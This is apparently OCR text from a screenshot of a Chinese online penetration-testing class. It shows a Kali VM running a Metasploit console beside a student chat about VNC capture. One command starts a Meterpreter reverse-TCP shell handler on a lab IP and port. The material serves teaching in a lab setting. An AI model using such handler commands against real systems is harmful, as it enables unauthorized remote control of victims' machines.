 Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
腾讯课堂
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
Shell No. 1 root - File Manager 10:0
Shell No. 1
File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 3
msf5 exploit(multi/handler) > optionInterrupt: use the 'exit' command to quit
msf5 exploit(multi/handler) > handler -p windows/x64/meterpreter/reverse_tcp -H 192.168.78.117 -P 7777
[*] Payload handler running as background job 28.
[*] Started reverse TCP handler on 192.168.78.117:7777
msf5 exploit(multi/handler) >
讨论区 成员(22)
苏豪
vnc好像是远程桌面连接
杨达
好的老师
张盛
搜了一下说是捕获远程pc的vnc会
话
张盛
http://www.mottoin.com/detai
l/1110.html
该发言可能违规，仅老师可见
张盛
发送
资源监控
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G